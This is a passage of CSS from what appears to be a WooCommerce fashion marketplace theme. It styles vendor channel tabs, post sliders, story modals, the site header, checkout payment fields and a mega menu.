	display: none;
}
.psdwwo-heading{
	padding-right: 15%;
	padding-left: 5%;
	text-align: left;
	margin-bottom: 110px;
}
.psdwwo-heading h2, .psdwwo-heading h3{
	text-align: left !important;
}
.psdwwo-heading h2{
	font-size: 44px;
	line-height: 52px;
}
.psdwwo-heading h2 img{
	width: 142px;
	margin-bottom: -11px;
}

.psdwwo-section{
	width: 96%;
	margin:0 auto; 
}
.psdwwo-section .psdwwo-half{
	width: 50%;
	float: left;
}
.psdwwo-section .psdwwo-box img{
	width: 100%;
	height: auto;
}
.psdwwo-section .psdwwo-box{
	width: 100%;
	float: left;
	padding: 10px 25px;
	text-align: left;
}
.psdwwo-section .psdwwo-box.box-three{
	padding-top: 12%;
}
.psdwwo-section .psdwwo-box h3{
	text-align: left;
	margin:15px 0px; 
	font-family: MonumentExtended Regular;
	font-size: 32px;

}
.psdwwo-section .psdwwo-box p {
	font-size: 20px;
	line-height: 26px;
	padding-right: 80px;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img{
	
	overflow: hidden;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img img{
	border-radius: 12px;
}
.paddingt-50{
	padding-top: 21%;
}

.home-rss-post-slider-section{
	padding:0px 0px 40px 0px; 
	/*background: #000;*/
	background: url(images/bg-sply-rss-home.jpg) no-repeat #000;
	background-size: auto 100%;
}




.home-rss-post-slider-section .home-rss-post-slider img{
	/*border-radius: 10px;*/
	width: calc(100% - 100px);
	height: 350px;
	object-fit: cover;
	float: right;
	display: inline-block;
}
.home-rss-post-slider-section .home-rss-post-slider a {
	color: #fff;
}
.home-rss-post-slider-section .home-page-headng h2{
	color: #fff;
	/*border-bottom: #313030  solid 1px;*/
	border-bottom:0px;
}
.home-rss-post-slider-section .slick-dots { 
	bottom: -55px;
}
.home-rss-post-slider-section  .home-page-headng h2 span {
	padding: 0px 15px;
	background: #000;
	color: #fff;
}
.home-rss-post-slider-section .journal-slide-title{
	width: 100px;
	height: 350px;
	position: relative;
	overflow: hidden;
	float: left;
}
.home-rss-post-slider-section .home-rss-post-slider  h4 {
	font-family: MonumentExtended Regular;
	font-size: 14px;
	font-weight: normal;
	line-height: 24px;
	min-height: 48px;
	color: #fff;
	margin-bottom: 0px;
	position: absolute;
	padding: 5px;
	bottom: 5px;
	left: 100%;
	transform: rotate( 
		-90deg
		);
	transform-origin: bottom left;
	width: 340px;
}
.home-rss-post-slider-section .home-rss-post-slider p{
	margin-top: 10px;
	font-size: 15px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 40px;
}
.home-rss-post-slider-section .journal-slide{
	position: relative;
	border-top: #fff solid 1px;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
	display: none !important;
}
.home-rss-post-slider-section .home-rss-post-slider{
	border-bottom: #fff solid 1px;

}
.home-rss-post-slider-section .slick-slide { 
	margin-right: 0rem;
	margin-left: 0rem; 
	line-height: 1px;
}
.home-rss-post-slider-section  .slick-dots li button {
	background: #676767;
}
.home-rss-post-slider-section  .slick-dots li.slick-active button {
	background: #fff;
}
.home-rss-post-slider-section   .discover-more {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 18px;
	letter-spacing: 1px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

}

.home-rss-post-slider-section   .discover-more:hover {
	background: none;
	color: #fff;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev,
.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	right: -65px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
	left: -65px;
	z-index: 9;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before,
.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size:16px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 16px;
}
.splyrss-owner{
	padding-top: 10px;
	float: left;
	width:100%;
	text-align: left;
}
.home-rss-post-slider-section .splyrss-owner{
	padding: 10px 0px;
} 
.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 9px;
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 11px;
	font-weight: bold;
}

/*
 S-plrs channel css
 */
 .splyr-channel-tab-section{
 	display: block;
 	width: 72%;
 	margin:0px auto;
 	margin-top: 60px;
 }
 .tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
 	width: 72%;
 	margin:0px auto;

 }
 .tax-dc_vendor_shop .store-section-inner .primary-img {
 	min-height: 205px;
 }	
 
 .splyr-channel-tab-section .splyr-channel-tab-nav{
 	border-bottom: 1px solid #dbdbdb;
 	margin-bottom: 15px;
 	margin-top: 30px;
 	text-align: center;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul{
 	list-style: none;
 	margin:0px;
 	display: inline-block;
 	padding: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li{
 	float: left;
 	padding: 5px 20px;
 	

 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
 	width: 100%;
 	height: 1px;
 	background: #000;
 	content: '';
 	position: absolute;
 	bottom: -14px;
 	left: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
 	color: #646262;
 	text-transform: uppercase;
 	font-size: 12px;
 	position: relative;
 	font-family: MonumentExtended Light;
 	padding: 0px 5px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
 	color: #000;
 }
 .wcmp_vendor_banner {
 	height: 260px;
 	overflow: hidden;
 }
 .wcmp_vendor_banner_template.template3 .img_div img {
 	border-radius: 50% !important;
 	width: 130px;
 	height: 130px;
 	max-width: 150px;
 	max-height: 150px;
 }
 .wcmp_vendor_banner_template.template3 .vendor_address {
 	margin-left: 35px !important;
 }
 .splyr-channel-tab-section .splyr-channel-tab-content-box{
 	display: none;
 }

 .vendor-styles-section-inner .style-slide {
 	float: left;
 	width: 33.33%;
 	padding: 7px 7px;
 }
 .vendor-styles-home-section .style-slide {
 	float: left;
 	width: 50%;
 	padding: 10px 10px;
 }

 .vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
 	border-radius: 0px;
 	border-top-left-radius: 0px;
 	border-top-right-radius: 0px;
 	-webkit-border-top-left-radius: 10px;
 	-webkit-border-top-right-radius: 10px;
 	-moz-border-radius-topleft: 10px;
 	-moz-border-radius-topright: 10px;
 	border-top-left-radius: 10px;
 	border-top-right-radius: 10px;
 	line-height:1px;
 	position:relative;
 	min-height:383px;
 }
 .vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
 	width:100%; 
 }
 .vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
 	padding: 12px 15px 0px 15px;
 	border: 1px solid #eaeaea;
 	border-top: none;
 }
 .vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
 	font-size: 12px;
 	font-family: MonumentExtended Regular;
 	padding: 15px 15px 15px 15px;
 	margin: 0px;
 	color: #000;
 	text-align: center;
 	font-weight:normal;
 	letter-spacing:0px;
 	line-height:18px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
 	font-size: 12px;
 	padding: 0px 15px 10px 15px;
 	margin: 0px;
 	color: #555;
 	text-align: center;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
 	text-align: center;
 	padding-bottom:20px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
 	font-size: 14px;
 	text-transform: uppercase;
 	color: #000;
 	text-decoration: underline;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
 	background: #fff;
 	border: 1px solid #cfcfcf;
 	border-radius: 35px;
 	padding: 10px 10px 4px 10px;
 	margin: 0px auto;
 	width: 100%;
 	margin-top: -46px;
 	position: relative;
 	z-index: 2;
 }
 .vendor-styles-section-inner .style-slide .title-descp-section {
 	background:#f5f5f5;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-home-section .style-slide .title-descp-section {
 	background:#fff;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
 	width: 73%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
 	width: 70%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 24%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 32%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
 	width: 40px;
 	border-radius: 50%;
 	border: 1px solid #cfcfcf;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 75%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 68%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 	font-size: 13px;
 	font-family: MonumentExtended Regular;
 	color: #222;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
 	font-size: 11px;
 	color: #888;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 10px;
 	color: #000;
 	width: 23%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 14px;
 	color: #000;
 	width: 26%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product {
 	width: 100%;
 	padding: 14px 0px;
 	border-bottom: 1px solid #ddd;
 	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
 	width: 21%;
 	float: left;
 	min-height:75px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
 	width: 100%;
 	border-radius: 4px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
 	width: 75%;
 	float: right;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 	padding: 5px 0px;
 	margin: 0px;
 	font-size: 12px;
 	font-weight: normal;
 	line-height: 16px;
 	font-family: MonumentExtended Regular;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 	font-size: 11px;
 	padding-bottom: 5px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
 	font-size: 14px;
 	font-weight: normal;
 }
 
 #splyr-channel-rss .journal-post-main .journal-post-box img{
 	border-radius: 6px;
 }
 #splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
 	border-radius: 50%;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box {
 	float: left;
 	width: 25%;
 	padding: 0px 7px;
 	min-height: 300px;
 	padding-bottom: 20px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	border-radius: 10px;
 }
 #splyr-channel-video{
 	padding-top: 30px;
 }

 #splyr-channel-styles{
 	padding-top: 30px;
 }
 .splyr-channel-stories-section .splyr-channel-story-slide{
 	float: left;
 	padding: 5px;

 }
 .splyr-channel-stories-section{
 	padding: 20px 0px;
 	text-align: center;

 	padding: 15px 65px;
 	text-align: center;
 	width: 80%;
 	margin: 0 auto;
 	background: none !important;
 	border-radius: 4px;
 	margin-top: 20px;
 	display: block;
 	
 	z-index: 3;


 	border-radius: 0px;
 	border: #dcdcdc solid 0px  !important;

 /*	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);*/

 }

 .vendortype-shopper-stylist .splyr-channel-stories-section {

 	text-align: center;
 	padding: 15px;
 	padding-bottom: 30px;
 	width: 76%;
 	margin: 0;
 	background: #f2f2f2;
 	border-radius: 4px;
 	margin-top: 0px !important; 
 	display: block;
 	position: relative;
 	z-index: 9;
 	background: #fff!important;
 	border-radius: 0px;
 	border: 0px!important;
 	-webkit-box-shadow: inherit !important; 
 	-moz-box-shadow: inherit !important;
 	box-shadow:  inherit !important;
 	float: right;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner {
 	display: inline-block;
 	width: 100%;
 }
 .vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {
 	
 	width: 95px;
 	height: 95px;
 }

 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
 	top: 37%;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;
 	
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner ul li{
 	padding: 0px 10px;
 	float: left;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
 	box-shadow: #ccc 0px 0px 8px;
 	width: 75px;
 	height: 75px;
 	border-radius: 50%;
 	display: inline-block;
 	overflow: hidden;
 	border: #fff solid 3px;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
 	cursor: pointer;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
 	height: 100%;
 	width: auto;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 0%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-0%);
 	-ms-transform: translateX(-50%) translateY(-0%);
 	-webkit-transform: translateX(-50%) translateY(-0%);
 	-moz-transform: translateX(-50%) translateY(-0%);
 	-o-transform: translateX(-50%) translateY(-0%);
 	max-width: inherit;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
 	display: block;
 	margin-top: 10px;
 	font-size: 11px;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box h2 {
 	font-weight: normal;
 	min-height: 38px;
 	font-family: MonumentExtended Regular;
 	font-size: 11px;
margin-bottom: 10px;
line-height: 18px;
 
 }
 #splyr-channel-rss .journal-post-main .journal-post-box p {
 	font-weight: normal;
 	font-size: 12px;
 	color:#555;
 	line-height: 20px;
 }

 .wcmp_vendor_name_inner{
 	float: left;
 	line-height: 44px;
 	font-family: terminademi;
 }
 .user-subscribe-vendor-section{
 	position: static !important;
 	float: right; 
 	padding-left: 25px;
 	margin-top: 2px;
 }
 .view-splyr-channel-cta{
 	display: inline-block;
 }
 .view-splyr-channel-cta a {
 	background: none;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	line-height: 10px;
 	font-weight: normal;
 	outline: none;
 	float: left;
 	letter-spacing: 1px;
 	font-family: MonumentExtended Light;
 }

 .user-subscribe-vendor-section .btn-primary{
 	background: none;line-height: 10px;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	 
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	font-family: MonumentExtended Light;
 	font-weight: normal;
 	outline: none;
 	letter-spacing: 1px;
 }
 .view-splyr-channel-cta a:hover, .user-subscribe-vendor-section .btn-primary:hover {
 	background: #262626;
 	color: #fff !important;
 }
 .vendor-broadcasts-data .home-pcbs-col {
 	float: left;
 	width: 25%;
 	padding: 7px 7px; 
 	min-height: 315px;
 	
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
 	position: relative;
 }
 .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 	position: relative;
 	height: 315px;
 	overflow: hidden;
 	border-radius: 4px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	height: auto;
 	
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 	max-width: inherit;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
 	color: #fff;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
 	position: absolute;
 	bottom: 0px;
 	left: 0px;
 	padding:15px;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
 	color: #fff !important;
 	width: 100%;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 17px;
 	margin: 5px 0px;
 	text-transform: capitalize;
 	font-family: MonumentExtended Regular;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 	font-size: 14px;
 } 
 .splyr-channel-story-modal{
 	position: fixed;
 	width: 100%;
 	left: 0px;
 	top: 0px;
 	z-index: 9999;
 	display: none;

 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner{
 	width: 270px;
 	margin: 3% auto;
 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
 	filter: invert(1);
 	margin-bottom: 15px;
 	display: inline-block;
 	cursor: pointer;
 }

 .splyr-channel-story-modal .splyr-channel-story-modal-inner video{
 	width: 100%;
 	height: 530px;
 	object-fit: cover;
 	border-radius: 15px;
 }
 .splyr-channel-story-modal-overlay{
 	position: fixed;
 	top: 0px;
 	left: 0px;
 	width: 100%;
 	height: 100%;
 	background: rgba(0,0,0,0.8);
 	display: none;
 	z-index: 999;
 }
 .splyr-channel-error{
 	background: #f6f6f6;
 	color: #000;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: block;
 	margin: 0 auto;
 	width: 45%;
 	text-align: center;
 	position: inherit !important;
 	font-size: 12px;
 	line-height: 22px;
 	box-shadow: #e1e1e1 0px 0px 7px;
 }
 .tax-dc_vendor_shop .woocommerce-info{
 	 display: block;
 	width: 40%;
 	margin: 0 auto;
 	float: none;
 	color: #000  !important;
 }
 .ishopper-stylist-profile-info{
 	display: inline-block;
 	width: 100%;
 	margin-top: 15px;
 }
 .ishopper-stylist-profile-info h3{    font-size: 13px;

 	font-family: MonumentExtended Regular;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs{
 	margin-bottom: 15px;
 	display: inline-block;
 	width: 100%;
 	border-top: 1px solid #ebebeb;

 } 
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
 	display: inline-block;
 	background: #f2f2f2;
 	padding: 6px 10px 4px 10px;
 	border-radius: 4px;
 	margin:2px; 
 	font-size: 11px;
 	text-transform: capitalize;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
 	color: #000;
 }
 /*home header*/
 .by-s-plyr-logo , ul.products .by-s-plyr-logo , ul.rec-prods-ul .by-s-plyr-logo {
 	padding: 10px 0px 0px 0px;
 	line-height: 36px;
 	font-size:11px;
 }
 .by-s-plyr-logo a , ul.products .by-s-plyr-logo a , ul.rec-prods-ul .by-s-plyr-logo a {
 	color:#333;
 }

 .by-s-plyr-logo img , ul.products .by-s-plyr-logo img , ul.rec-prods-ul .by-s-plyr-logo img {
 	width:30px!important;
 	height:30px!important;
 	border-radius:50%!important;
 	border:1px solid #ccc;
 	padding:2px;
 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .woocommerce ul.products li.product .by-s-plyr-logo img{
 	margin-right: 5px!important;
 }

 .top-marquee-journal{
 	display: none !important;
 }
 .search-form-btn-sec{
 	width: 28px;
 	float: right;
 	margin-right: 16px;
 	margin-top: 5px;
 }

 .menu-search-top{
 	display: none;

 	width: 100%;
 	float: right;
 	position: absolute;
 	right: 0px;
 	background: #fff;
 	top: -5px;
 	padding-left: 30px;
 	padding: 25px 15px;
 	z-index: 99;

 }
 .menu-search-top .closesearch {
 	float: right;
 	margin-top: 5px;
 }
 .home  .head-right-nav a {
 	font-size: 9px;

 }
 

 .home .header{
 	
 	border-bottom: 1px solid #eee;
 }

 .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .home .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .main-navigation ul li li  {
 	border-bottom: 1px solid #eee;
 }

 .home .header.scrolled{
 	background: #fff  !important;
 }
 .home .menu-search-top .search-field {

 	padding: 10px 15px;
 	width: 100%;
 	font-size: 14px;

 	outline: none;
 	padding-right: 30px;
 }
 .home .header.scrolled .logo img{
 	filter: invert(0);
 }
 .header  .head-right-nav a.header-signup-btn {

 	padding: 8px 15px 6px 15px; 
 	border-radius: 0px;
 	font-size: 10px;
 	letter-spacing: 0px;
 	font-weight: normal;

 }
 .home .header.scrolled .head-right-nav a.header-signup-btn {
 	background: none;
 	padding: 8px 15px 6px 15px;
 	color: #000;
 	border-color: #000;
 	border-radius: 0px;
 	font-size: 10px;
 	font-family: MonumentExtended Regular;
 }
 .home .header.scrolled .head-right-cart-user img, .home .header.scrolled .head-right-cart-user .cart-customlocation img{
 	filter: invert(0);
 }
 .home .header.scrolled .search-form-btn-sec svg,.home .header.scrolled .search-form-btn-sec svg path{
 	fill: #000;
 }

 .home .header.scrolled .main-navigation ul li a{
 	color: #000;
 }
 .home  .header.scrolled .head-right-nav a {
 	font-size: 9px;
 	color: #000;
 }
 .home  .header.scrolled .menu-search-top .search-field {
 	border-radius: 0px;
 	border-bottom: #000 solid 1px;
 }
 .home   .header.scrolled #menu-toggle-icon span{
 	background: #000 !important;
 }
 .cart-customlocation span {
 	background: #555;
 }

 #order_review{
 	/*background: #f2f2f2;*/
 	padding: 15px;
 	border: 4px;
 }

 .woocommerce-cart footer{
 	background: #fff;
 	position: relative;
 	z-index: 2;
 	border-top: #f2f2f2 solid 1px;
 }

 #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
 	text-align: left;
 	padding: 0em;
 }
 #wc-stripe-new-payment-method{
 	margin-left: 0px !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field input{
 	font-size: 2rem !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
 	height: 2.3rem;
 	padding: 5px;
 	border: 1px solid #ccc;
 	border-radius: 0px;
 	transition: border-color 160ms;
 	-webkit-transition: border-color 160ms;
 	background-color: #fff;
 	font-size: 15px;
 }
 ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
 	padding: 15px 0px;
 	/* float: left; */
 	width: 90%;
 	display: inline-block;
 	font-size: 11px;
 }
 .woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
 	max-width: 39px!important;
 }
 .woocommerce-checkout #payment ul.payment_methods li {
 	font-size: 11px;
 	padding: 0px 20px;
 }
 .woocommerce-checkout #payment .payment_method_paypal .about_paypal {

 	font-size: 1.4em;
 }
 div.wpcf7-mail-sent-ok {
 	border: 0px!important;
 	background: #d9f0d1 !important;
 	padding: 15px !important;
 	font-size: 13px !important;
 	text-align: center;
 	color: #1e570b !important;
 	font-weight: 900;
 }
 #order_review p {
 	font-size: 14px;
 	line-height: 26px;
 }
 .shipping-container{
 	width: 96%;
 	margin:0 auto;
 	font-family: interregular;
 }
 #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
 	padding: 0px;
 }
 .form-row.place-order{
 	padding: 10px 25px !important;
 }
 .wc-stripe-elements-field, .wc-stripe-iban-element-field {
 	border: 1px solid #ddd  !important;;
 	margin: 5px 0  !important;
 	padding: 10px  !important;
 	background-color: #fff  !important;
 	outline: 0;
 }
 #add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
 	display: none !important;
 }
 #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
 	position: relative;
 	box-sizing: border-box;
 	width: 100%;
 	padding: 1em;
 	margin:  0;
 	font-size: .92em;
 	border-radius: 0px;
 	line-height: 1.5;
 	background-color: #fafafa;
 	color: #515151;
 }
 #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
 	/*background: #ffffff;
 	border-radius: 5px;
 	border: #d9d9d9 solid 1px;*/
 	padding-top: 20px;
 }

 #order_review .shop_table.woocommerce-checkout-review-order-table{
 /*	background: #ffffff;
 border-radius: 5px;*/
 /*border: #d9d9d9 solid 1px;*/
}
.order-total{
	font-weight: bold;
}
.order-total td{
	font-size: 22px !important;
	color: #000;
}
.woocommerce table.shop_table {

	border: 0px; 
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 0em 0 15px;
}


/* New Menu Dropdown */
.main-navigation ul .mega-menu .sub-menu {
	display: none;
	position: fixed;
	width: 100% !important;
	left: 0px;
	background: #fff;
	margin-left: 0px;
	padding: 10px 40px !important;
	border: 1px solid #f0f0f0;
	border-radius: 0;
	top: 70px;
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	min-height: 225px;
}
.main-navigation ul .mega-menu .sub-menu .sub-menu {
	position: static !important;
	padding: 10px 0px !important;
	min-height: inherit;
}
.main-navigation ul li li {
	border-bottom: 0px;
}
.main-navigation ul .mega-menu .sub-menu:after, .main-navigation ul .mega-menu .sub-menu:before {
	display: none !important;
}
.main-navigation ul .mega-menu .sub-menu li a{
	border: 0px !important;
	text-transform: uppercase;
	font-weight: normal;
}
.main-navigation ul .mega-menu .sub-menu li {
	padding: 10px 0px;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length{
	width: 100%;
	display: inline-block;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a{
	padding-top: 230px ;
	display: inline-block;
	width: 100%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter a{
	background: url(images/menu-style-item-img-1.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-darke a{
	background: url(images/menu-style-item-img-2.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-newbalance a{
	background: url(images/menu-style-item-img-3.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-aime-leon a{
	background: url(images/menu-style-item-img-4.jpg) no-repeat;
	background-size: 90%;
}
